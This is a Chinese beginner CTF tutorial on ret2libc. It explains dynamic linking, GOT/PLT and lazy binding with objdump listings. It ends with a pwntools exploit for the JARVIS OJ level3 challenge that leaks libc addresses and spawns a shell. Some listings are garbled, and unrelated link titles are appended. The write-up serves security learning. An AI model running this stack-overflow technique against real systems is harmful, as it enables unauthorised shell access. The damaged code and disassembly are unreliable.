PWN菜鸡入门之栈溢出 (2)—— ret2libc与动态链接库的关系
准备知识引用自https://www.freebuf.com/articles/rookie/182894.html
0×01 利用思路
ret2libc 这种攻击方式主要是针对 动态链接(Dynamic linking) 编译的程序,
因为正常情况下是无法在程序中找到像 system() 、execve() 这种系统级函数
(如果程序中直接包含了这种函数就可以直接控制返回地址指向他们,而不用通过这种麻烦的方式)。
因为程序是动态链接生成的,所以在程序运行时会调用 libc.so (程序被装载时,动态链接器会将程序所有所需的动态链接库加载至进程空间,libc.so 就是其中最基本的一个),
libc.so 是 linux 下 C 语言库中的运行库glibc 的动态链接版,并且 libc.so 中包含了大量的可以利用的函数,
包括 system() 、execve() 等系统级函数,我们可以通过找到这些函数在内存中的地址覆盖掉返回地址来获得当前进程的控制权。
通常情况下,我们会选择执行 system(“/bin/sh”) 来打开 shell, 如此就只剩下两个问题:
1、找到 system() 函数的地址;
2、在内存中找到 “/bin/sh” 这个字符串的地址。
0×02 什么是动态链接(Dynamic linking)
动态链接 是指在程序装载时通过 动态链接器 将程序所需的所有 动态链接库(Dynamic linking library) 装载至进程空间中( 程序按照模块拆分成各个相对独立的部分),
当程序运行时才将他们链接在一起形成一个完整程序的过程。它诞生的最主要的的原因就是 静态链接 太过于浪费内存和磁盘的空间,并且现在的软件开发都是模块化开发,
不同的模块都是由不同的厂家开发,在 静态链接 的情况下,一旦其中某一模块发生改变就会导致整个软件都需要重新编译,
而通过 动态链接 的方式就推迟这个链接过程到了程序运行时进行。这样做有以下几点好处:
1、节省内存、磁盘空间
例如磁盘中有两个程序,p1、p2,且他们两个都包含 lib.o 这个模块,在 静态链接 的情况下他们在链接输出可执行文件时都会包含 lib.o 这个模块,这就造成了磁盘空间的浪费。
当这两个程序运行时,内存中同样也就包含了这两个相同的模块,这也就使得内存空间被浪费。当系统中包含大量类似 lib.o 这种被多个程序共享的模块时,也就会造成很大空间的浪费。
在 动态链接 的情况下,运行 p1 ,当系统发现需要用到 lib.o ,就会接着加载 lib.o 。
这时我们运行 p2 ,就不需要重新加载 lib.o 了,因为此时 lib.o 已经在内存中了,系统仅需将两者链接起来,此时内存中就只有一个 lib.o 节省了内存空间。
2、程序更新更简单
比如程序 p1 所使用的 lib.o 是由第三方提供的,等到第三方更新、或者为 lib.o 打补丁的时候,p1 就需要拿到第三方最新更新的 lib.o ,重新链接后在将其发布给用户。
程序依赖的模块越多,就越发显得不方便,毕竟都是从网络上获取新资源。在 动态链接 的情况下,第三方更新 lib.o 后,
理论上只需要覆盖掉原有的 lib.o ,就不必重新链接整个程序,在程序下一次运行时,新版本的目标文件就会自动装载到内存并且链接起来,就完成了升级的目标。
3、增强程序扩展性和兼容性
动态链接 的程序在运行时可以动态地选择加载各种模块,也就是我们常常使用的插件。
软件的开发商开发某个产品时会按照一定的规则制定好程序的接口,其他开发者就可以通过这种接口来编写符合要求的动态链接文件,
以此来实现程序功能的扩展。增强兼容性是表现在 动态链接 的程序对不同平台的依赖差异性降低,比如对某个函数的实现机制不同,
如果是 静态链接 的程序会为不同平台发布不同的版本,而在 动态链接 的情况下,只要不同的平台都能提供一个动态链接库包含该函数且接口相同,就只需用一个版本了。
总而言之,动态链接 的程序在运行时会根据自己所依赖的 动态链接库 ,通过 动态链接器 将他们加载至内存中,并在此时将他们链接成一个完整的程序。
Linux 系统中,ELF 动态链接文件被称为 动态共享对象(Dynamic Shared Objects) , 简称 共享对象 一般都是以 “.so” 为扩展名的文件;
在 windows 系统中就是常常软件报错缺少 xxx.dll 文件。
0×03 GOT (Global offset Table)
了解完 动态链接 ,会有一个问题:共享对象 在被装载时,如何确定其在内存中的地址?
下面简单的介绍一下,要使 共享对象 能在任意地址装载就需要利用到 装载时重定位 的思想,即在链接时对所有的绝对地址的引用不做重定位而将这一步推迟到装载时再完成,
一旦装载模块确定,系统就对所有的绝对地址引用进行重定位。但是随之而来的问题是,指令部分无法在多个进程之间共享,
这又产生了一个新的技术 地址无关代码 (PIC,Position-independent Code),该技术基本思想就是将指令中需要被修改的部分分离出来放在数据部分
,这样就能保证指令部分不变且数据部分又可以在进程空间中保留一个副本,也就避免了不能节省空间的情况。那么重新定位后的程序是怎么进行数据访问和函数调用的呢?下面用实际代码验证 :
编写两个模块,一个是程序自身的代码模块,另一个是共享对象模块。以此来学习动态链接的程序是如何进行模块内、模块间的函数调用和数据访问,共享文件如下:
got_extern.c
#include <stdio.h>
int b;
void test()
{
printf("test\n");
}
编译成32位共享对象文件:
gcc got_extern.c -fPIC -shared -m32 -o got_extern.so
-fPIC 选项是生成地址无关代码的代码,gcc 中还有另一个 -fpic 选项,差别是fPIC产生的代码较大但是跨平台性较强而fpic产生的代码较小,且生成速度更快但是在不同平台中会有限制。一般会采用fPIC选项
-shared 选项是生成共享对象文件
-m32 选项是编译成32位程序
-o 选项是定义输出文件的名称
编写的代码模块:
got.c
#include <stdio.h>
static int a;
extern int b;
extern void test();
int fun()
{
a = ;
b = ;
}
int main(int argc, char const *argv[])
{
fun();
test();
printf("hey!");
return ;
}
和共享模块一同编译:
gcc got.c ./got_extern.so -m32 -o got
用 objdump 查看反汇编代码 objdump -D -Mintel got:
000011b9 <fun>:
11b9: push ebp
11ba: e5 mov ebp,esp
11bc: e8 call <__x86.get_pc_thunk.ax>
11c1: 3f 2e add eax,0x2e3f
11c6: c7 mov DWORD PTR [eax+0x24],0x1
11cd: d0: 8b ec ff ff ff mov eax,DWORD PTR [eax-0x14]
11d6: c7 mov DWORD PTR [eax],0x2
11dc: nopdd: 5d pop ebp
11de: c3 ret
000011df <main>:
11df: 8d 4c lea ecx,[esp+0x4]
11e3: e4 f0 and esp,0xfffffff0
11e6: ff fc push DWORD PTR [ecx-0x4]
11e9: push ebp
11ea: e5 mov ebp,esp
11ec: push ebx
11ed: push ecx
11ee: e8 cd fe ff ff call 10c0 <__x86.get_pc_thunk.bx>
11f3: c3 0d 2e add ebx,0x2e0d
11f9: e8 bb ff ff ff call 11b9 <fun>
11fe: e8 5d fe ff ff call <test@plt>
: ec 0c sub esp,0xc
: 8d e0 ff ff lea eax,[ebx-0x1ff8]
120c: push eax
120d: e8 2e fe ff ff call <printf@plt>
: c4 add esp,0x10
: b8 mov eax,0x0
121a: 8d f8 lea esp,[ebp-0x8]
121d: pop ecx
121e: 5b pop ebx
121f: 5d pop ebp
: 8d fc lea esp,[ecx-0x4]
: c3 ret
1、模块内部调用
main()函数中调用 fun()函数 ,指令为:
11f9: e8 bb ff ff ff call 11b9 <fun>
fun() 函数所在的地址为 0x000011b9 ,机器码 e8 代表 call 指令,为什么后面是 bb ff ff ff 而不是 b9 11 00 00 (小端存储)呢?
这后面的四个字节代表着目的地址相对于当前指令的下一条指令地址的偏移,即 0x11f9 + 0×5 + (-69) = 0x11b9 ,
0xffffffbb 是 -69 的补码形式,这样做就可以使程序无论被装载到哪里都会正常执行。
2、模块内部数据访问
ELF 文件是由很多很多的 段(segment) 所组成,常见的就如 .text (代码段) 、.data(数据段,存放已经初始化的全局变量或静态变量)、
.bss(数据段,存放未初始化全局变量)等,这样就能做到数据与指令分离互不干扰。在同一个模块中,
一般前面的内存区域存放着代码后面的区域存放着数据(这里指的是 .data 段)。那么指令是如何访问远在 .data 段 中的数据呢?
观察 fun() 函数中给静态变量 a 赋值的指令:
11bc: e8 call <__x86.get_pc_thunk.ax>
11c1: 3f 2e add eax,0x2e3f
11c6: c7 mov DWORD PTR [eax+0x24],0x1
11cd:
从上面的指令中可以看出,它先调用了 __x86.get_pc_thunk.ax() 函数:
<__x86.get_pc_thunk.ax>:
: 8b mov eax,DWORD PTR [esp]
: c3 ret
这个函数的作用就是把返回地址的值放到 eax 寄存器中,也就是把0x000011c1保存到eax中,然后再加上 0x2e3f ,最后再加上 0×24 。
即 0x000011c1 + 0x2e3f + 0×24 = 0×4024,这个值就是相对于模块加载基址的值。通过这样就能访问到模块内部的数据。

3、模块间数据访问
变量 b 被定义在其他模块中,其地址需要在程序装载时才能够确定。利用到前面的代码地址无关的思想,把地址相关的部分放入数据段中,
然而这里的变量 b 的地址与其自身所在的模块装载的地址有关。解决:ELF 中在数据段里面建立了一个指向这些变量的指针数组,
也就是我们所说的 GOT 表(Global offset Table, 全局偏移表 ),它的功能就是当代码需要引用全局变量时,可以通过 GOT 表间接引用。
查看反汇编代码中是如何访问变量 b 的:
11bc: e8 call <__x86.get_pc_thunk.ax>
11c1: 3f 2e add eax,0x2e3f
11c6: c7 mov DWORD PTR [eax+0x24],0x1
11cd: d0: 8b ec ff ff ff mov eax,DWORD PTR [eax-0x14]
11d6: c7 mov DWORD PTR [eax],0x2
计算变量 b 在 GOT 表中的位置,0x11c1 + 0x2e3f – 0×14 = 0x3fec ,查看 GOT 表的位置。
命令 objdump -h got ,查看ELF文件中的节头内容:
21 .got 00000018 00003fe8 00003fe8 00002fe8 2**2
CONTENTS, ALLOC, LOAD, DATA
这里可以看到 .got 在文件中的偏移是 0x00003fe8,现在来看在动态连接时需要重定位的项,使用 objdump -R got 命令
00003fec R_386_GLOB_DAT b
可以看到变量b的地址需要重定位,位于0x00003fec,在GOT表中的偏移就是4,也就是第二项(每四个字节为一项),这个值正好对应之前通过指令计算出来的偏移值。
4、模块间函数调用
模块间函数调用用到了延迟绑定,都是函数名@plt的形式,后面再说
11fe: e8 5d fe ff ff call 1060 <test@plt>
0×04 延迟绑定(Lazy Binding) && PLT(Procedure Linkage Table)
因为 动态链接 的程序是在运行时需要对全局和静态数据访问进行GOT定位,然后间接寻址。
同样,对于模块间的调用也需要GOT定位,再才间接跳转,这么做势必会影响到程序的运行速度。
而且程序在运行时很大一部分函数都可能用不到,于是ELF采用了当函数第一次使用时才进行绑定的思想,也就是我们所说的 延迟绑定。
ELF实现 延迟绑定 是通过 PLT ,原先 GOT 中存放着全局变量和函数调用,现在把他拆成另个部分 .got 和 .got.plt
,用 .got 存放着全局变量引用,用 .got.plt 存放着函数引用。查看 test@plt 代码,用 objdump -Mintel -d -j .plt got
-Mintel 选项指定 intel 汇编语法 -d 选项展示可执行文件节的汇编形式 -j 选项后面跟上节名,指定节
<test@plt>:
: ff a3 jmp DWORD PTR [ebx+0x14]
: push 0x10
106b: e9 c0 ff ff ff jmp <.plt>
查看 main()函数 中调用 test@plt 的反汇编代码
11ee: e8 cd fe ff ff call 10c0 <__x86.get_pc_thunk.bx>
11f3: c3 0d 2e add ebx,0x2e0d
11f9: e8 bb ff ff ff call 11b9 <fun>
11fe: e8 5d fe ff ff call <test@plt>
x86.gett_pc_thunk.bx 函数与之前的 x86.get_pc_thunk.ax 功能一样 ,得出 ebx = 0x11f3 + 0x2e0d = 0×4000 ,ebx + 0×14 = 0×4014 。首先 jmp 指令,跳转到 0×4014 这个地址,这个地址在 .got.plt 节中 :

也就是当程序需要调用到其他模块中的函数时例如 fun() ,就去访问保存在 .got.plt 中的 fun@plt 。
这里有两种情况,第一种就是第一次使用这个函数,这个地方就存放着第二条指令的地址,也就相当于什么都不做。
用 objdump -d -s got -j .got.plt 命令查看节中的内容
-s 参数显示指定节的所有内容
 4014 处存放着 66 10 00 00 ,因为是小端序所以应为 0×00001066,这个位置刚好对应着 push 0×10 这条指令,这个值是 test 这个符号在 .rel.plt 节中的下标。继续 jmp 指令跳到 .plt 处
4014 处存放着 66 10 00 00 ,因为是小端序所以应为 0×00001066,这个位置刚好对应着 push 0×10 这条指令,这个值是 test 这个符号在 .rel.plt 节中的下标。继续 jmp 指令跳到 .plt 处

push DWORD PTR [ebx + 0x4] 指令是将当前模块ID压栈,也就是 got.c 模块,接着 jmp DWORD PTR [ebx + 0x8] ,
这个指令就是跳转到 动态链接器 中的 dl_runtime_resolve 函数中去。
这个函数的作用就是在另外的模块中查找需要的函数,就是这里的在 got_extern.so 模块中的 test 函数。
然后dl_runtime_resolve函数会将 test() 函数的真正地址填入到 test@got 中去也就是 .got.plt 节中。那么第二种情况就是,当第二次调用test()@plt 函数时,就会通过第一条指令跳转到真正的函数地址。
整个过程就是所说的通过 plt 来实现 延迟绑定 。程序调用外部函数的整个过程就是,第一次访问 test@plt 函数时,
动态链接器就会去动态共享模块中查找 test 函数的真实地址然后将真实地址保存到test@got中(.got.plt);
第二次访问test@plt时,就直接跳转到test@got中去。
0×05 JARVIS OJ LEVEL3
cjx@ubuntu:~$ checksec '/home/cjx/Desktop/level3'
[*] '/home/cjx/Desktop/level3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
开启了堆栈不可执行
首先写脚本之前应做好准备工作,比如readelf把so文件中几个关键函数和字符串搜一遍
root@kali:~/Desktop/Pwn/level3# readelf -a ./libc-..so |grep "read@"
: 000daf60 FUNC WEAK DEFAULT __read@@GLIBC_2.
: 0006f220 FUNC GLOBAL DEFAULT _IO_file_read@@GLIBC_2.
: 000daf60 FUNC WEAK DEFAULT read@@GLIBC_2.
: 000e0c40 FUNC GLOBAL DEFAULT fts_read@@GLIBC_2.
: 000ec390 FUNC GLOBAL DEFAULT eventfd_read@@GLIBC_2.
: 000643a0 FUNC WEAK DEFAULT fread@@GLIBC_2.
: 000c3030 FUNC WEAK DEFAULT pread@@GLIBC_2.
: 000643a0 FUNC GLOBAL DEFAULT _IO_fread@@GLIBC_2.
root@kali:~/Desktop/Pwn/level3# readelf -a ./libc-..so |grep "system@"
: FUNC GLOBAL DEFAULT __libc_system@@GLIBC_PRIVATE
: FUNC WEAK DEFAULT system@@GLIBC_2.
root@kali:~/Desktop/Pwn/level3# readelf -a ./libc-..so |grep "exit@"
: FUNC GLOBAL DEFAULT __cxa_at_quick_exit@@GLIBC_2.
: FUNC GLOBAL DEFAULT exit@@GLIBC_2.
: 000b5f24 FUNC GLOBAL DEFAULT _exit@@GLIBC_2.
: 0011c2a0 FUNC GLOBAL DEFAULT svc_exit@@GLIBC_2.
: FUNC GLOBAL DEFAULT quick_exit@@GLIBC_2.
: FUNC GLOBAL DEFAULT __cxa_atexit@@GLIBC_2..
: FUNC GLOBAL DEFAULT atexit@GLIBC_2.
: 000f9160 FUNC GLOBAL DEFAULT pthread_exit@@GLIBC_2.
: FUNC WEAK DEFAULT on_exit@@GLIBC_2.
: 000f9cd0 FUNC GLOBAL DEFAULT __cyg_profile_func_exit@@GLIBC_2.
root@kali:~/Desktop/Pwn/level3# strings -a -t x ./libc-..so | grep "/bin/sh"084c /bin/sh
筛选之后得到
950: 000daf60 125 FUNC WEAK DEFAULT 12 read@@GLIBC_2.0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
16084c /bin/sh
思路
Step1:通过vulnerable_function中的read构造栈溢出,并且覆写返回地址为plt中write的地址
Step2:通过write泄露出read在内存中的绝对地址,并且接着调用vulnerable_function(PS:got中的read保存着read在内存中的真实地址)
Step3:计算出system和/bin/sh的绝对地址,再通过vulnerable_function构造栈溢出进行覆写
同时也可以通过IDA来搜索

编写EXP:
from pwn import *
r=remote('pwn2.jarvisoj.com',9879)
e=ELF('./level3') plt_write=hex(e.plt['write'])
got_read=hex(e.got['read'])
vulfuncadr=hex(e.symbols['vulnerable_function'])
plt_write_args=p32(0x01)+p32(int(got_read,16))+p32(0x04)
#调用顺序:func1_address+func2_adress+……+func1_argslist+func2_argslist+……
payload1='A'*(0x88+0x4)+p32(int(plt_write,16))+p32(int(vulfuncadr,16))+plt_write_args r.recv()
r.send(payload1)
readadr=hex(u32(r.recv()))#泄露read绝对地址 # 950: 000daf60 125 FUNC WEAK DEFAULT 12 read@@GLIBC_2.0
# 1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
# 139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
# 16084c /bin/sh libc_read=0x000DAF60
offset=int(readadr,16)-libc_read #计算偏移量
sysadr=offset+0x00040310 #system绝对地址
xitadr=offset+0x00033260 #exit绝对地址
bshadr=offset+0x0016084C #binsh绝对地址
payload2='A'*(0x88+0x4)+p32(sysadr)+p32(xitadr)+p32(bshadr) r.send(payload2)
r.interactive()
PWN菜鸡入门之栈溢出 (2)—— ret2libc与动态链接库的关系的更多相关文章
- PWN菜鸡入门之栈溢出(1)
栈溢出 一.基本概念: 函数调用栈情况见链接 基本准备: bss段可执行检测: gef➤ b main Breakpoint at . gef➤ r Starting program: /mnt/ ...
- PWN菜鸡入门之函数调用栈与栈溢出的联系
一.函数调用栈过程总结 Fig 1. 函数调用发生和结束时调用栈的变化 Fig 2. 将被调用函数的参数压入栈内 Fig 3. 将被调用函数的返回地址压入栈内 Fig 4. 将调用函数的基地址(ebp ...
- PWN菜鸡入门之CANARY探究
看门见码 #include <stdio.h> #include <unistd.h> #include <stdlib.h> #include <strin ...
- PWN 菜鸡入门之 shellcode编写 及exploid-db用法示例
下面我将参考其他资料来一步步示范shellcode的几种编写方式 0x01 系统调用 通过系统调用execve函数返回shell C语言实现: #include<unistd.h> #in ...
- HDU 2064 菜鸡第一次写博客
果然集训就是学长学姐天天传授水铜的动态规划和搜索,今天讲DP由于困意加上面瘫学长"听不懂就是你不行"的呵呵传授,全程梦游.最后面对连入门都算不上的几道动态规划,我的内心一片宁静,甚 ...
- ACM菜鸡退役帖——ACM究竟给了我什么?
这个ACM退役帖,诸多原因(一言难尽...),终于决定在我大三下学期开始的时候写出来.下面说两个重要的原因. 其一是觉得菜鸡的ACM之旅没人会看的,但是新学期开始了,总结一下,只为了更好的出发吧. 其 ...
- 渣渣菜鸡的 ElasticSearch 源码解析 —— 启动流程(下)
关注我 转载请务必注明原创地址为:http://www.54tianzhisheng.cn/2018/08/12/es-code03/ 前提 上篇文章写完了 ES 流程启动的一部分,main 方法都入 ...
- 渣渣菜鸡的 ElasticSearch 源码解析 —— 启动流程(上)
关注我 转载请务必注明原创地址为:http://www.54tianzhisheng.cn/2018/08/11/es-code02/ 前提 上篇文章写了 ElasticSearch 源码解析 -- ...
- 渣渣菜鸡的 ElasticSearch 源码解析 —— 环境搭建
关注我 转载请务必注明原创地址为:http://www.54tianzhisheng.cn/2018/08/25/es-code01/ 软件环境 1.Intellij Idea:2018.2版本 2. ...
随机推荐
- Matlab Tricks(二十九) —— 使用 deal 将多个输入赋值给多个输出
deal:Distribute inputs to outputs: >> [id, name, data] = deal(123, 'zhang', randn(3)) 注意: [Y1, ...
- Customize Acrylic Brush in UWP Applications(在UWP中自定义亚克力笔刷)
原文 Customize Acrylic Brush in UWP Applications(在UWP中自定义亚克力笔刷) Windows 10 Fall Creators Update(Build ...
- PHP中遍历关联数组的方法
下面介绍PHP中遍历关联数组的三种方法:foreach <?php $sports = array( 'football' => 'good', 'swimming' => 'ver ...
- UML静态视图——类图、对象图、包图
绘画类的最重要的图是抽象类.让我们回顾一下类的基本内容. 一.分类 1.类的概念: 面向对象编程的类是一个基本概念.类是具有相同特性的.办法.集合语义和一组对象的关系. 2.类分类: 实体类:保存要放 ...
- 零元学Expression Design 4 - Chapter 4 教你如何自制超炫笔刷
原文:零元学Expression Design 4 - Chapter 4 教你如何自制超炫笔刷 在Chapter 2 有稍微讲过Design内建笔刷的用法,本章将教大家如何自制独一无二的笔刷,并且重 ...
- 【Android发展】它Fragment发展1
一直知道Fragment非常强大.可是一直都没有去学习,如今有些空暇的时间,所以就去学习了一下Fragment的简单入门.我也会把自己的学习过程写下来,假设有什么不足的地方希望大牛指正,共同进步. 一 ...
- WPF应用程序内嵌网页
原文:WPF应用程序内嵌网页 版权声明:本文为博主原创文章,转载请注明出处. https://blog.csdn.net/shaynerain/article/details/78160984 WPF ...
- Harden the Hacker Thinking (Updating)
录制自己的最新思考harden过程.通过记录,反射,加强管理,发现缺陷. 等一下design,等一下coding,三十分钟rethinking. 2015-02-26 : 不要在一件事上停留太久: 歇 ...
- RDIFramework.NET框架SOA解(集Windows服务、WinForm形式和IIS发布形式)-分布式应用程序
RDIFramework.NET框架SOA解决方式(集Windows服务.WinForm形式与IIS形式公布)-分布式应用 RDIFramework.NET,基于.NET的高速信息化系统开发.整合框架 ...
- Bootstrap 图片形状
@{ Layout = null;}<!DOCTYPE html><html><head> <meta name="viewport&q ...